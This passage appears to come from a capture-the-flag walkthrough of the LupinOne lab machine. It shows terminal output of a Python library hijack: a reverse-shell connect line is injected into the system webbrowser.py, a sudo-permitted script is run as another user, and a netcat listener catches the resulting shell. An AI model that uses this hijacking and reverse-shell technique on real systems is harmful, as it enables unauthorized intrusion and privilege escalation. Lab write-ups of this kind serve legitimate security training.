 sys.exit(1)
    new_win = 0
    for o, a in opts:
        if o == '-n': new_win = 1
        elif o == '-t': new_win = 2
    if len(args) ≠ 1:
        print(usage, file=sys.stderr)
        sys.exit(1)

    url = args[0]
    open(url, new_win)

    print("\a")

if __name__ == "__main__":
    main()
icex64@LupinOne:/usr$ vim /usr/lib/python3.9/webbrowser.py
-bash: vim: command not found
icex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:/usr$ vim /usr/lib/python3.9/webbrowser.py
-bash: vim: command not found
icex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:/usr$ sudo -l
Matching Defaults entries for icex64 on LupinOne:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/u

User icex64 may run the following commands on LupinOne:
    (arsene) NOPASSWD: /usr/bin/python3.9 /home/arsene/heist.py
icex64@LupinOne:/usr$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
Traceback (most recent call last):
  File "/home/arsene/heist.py", line 1, in <module>
    import webbrowser
  File "/usr/lib/python3.9/webbrowser.py", line 26, in <module>
    s.connect(("192.168.1.102",7776))
OSError: [Errno 113] No route to host
icex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:/usr$ vi /usr/lib/python3.9/webbrowser.py
icex64@LupinOne:/usr$ sudo -u arsene /usr/bin/python3.9 /home/arsene/heist.py
root@kali: ~
File Actions Edit View Help
C:\root> nc -lvnp 7776
listening on [any] 7776 ...
connect to [192.168.1.82] from (UNKNOWN) [192.168.1.157] 37374
$ id
id
uid=1000(arsene) gid=1000(arsene) groups=1000(arsene),24(cdrom),25(floppy),29
(audio),30(dip),44(video),46(plugdev),109(netdev)
$